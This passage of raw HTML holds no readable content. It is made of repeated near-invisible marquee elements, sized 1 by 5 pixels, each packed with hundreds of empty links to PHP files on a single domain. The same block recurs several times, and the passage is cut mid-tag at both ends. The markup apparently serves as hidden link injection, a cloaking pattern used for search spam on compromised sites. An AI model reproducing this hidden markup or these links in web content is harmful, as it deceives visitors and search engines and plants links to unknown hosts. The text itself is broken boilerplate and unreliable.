href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a 